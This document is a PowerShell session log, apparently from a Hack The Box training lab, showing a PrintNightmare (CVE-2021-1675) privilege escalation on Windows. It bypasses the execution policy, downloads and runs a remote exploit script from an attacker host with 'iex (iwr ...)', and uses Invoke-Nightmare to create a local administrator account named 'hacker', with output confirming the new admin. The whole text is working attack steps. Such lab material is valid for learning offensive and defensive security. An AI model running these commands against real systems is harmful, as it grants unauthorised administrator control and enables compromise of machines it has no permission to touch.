 PS C:\Users\htb-student> ls \\localhost\pipe\spoolss
Directory: \\localhost\pipe
Mode LastWriteTime Length Name
---- ------------- ------ ----
spoolss
PS C:\Users\htb-student> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\htb-student>
PS C:\Users\htb-student> iex (iwr http://10.10.14.85/CVE-2021-1675.ps1 -usebasicparsing)
PS C:\Users\htb-student>
PS C:\Users\htb-student>
PS C:\Users\htb-student> Invoke-Nightmare -NewUser "hacker" -NewPassword "Pwnd1234!" -DriverName "Pr
intIt"
[+] created payload at C:\Users\htb-student\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_ce3301b662
55a0fb\Amd64\mxdwdrv.dll"
[+] added user hacker as local administrator
[+] deleting payload from C:\Users\htb-student\AppData\Local\Temp\nightmare.dll
PS C:\Users\htb-student> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
hacker
mrb3n
The command completed successfully.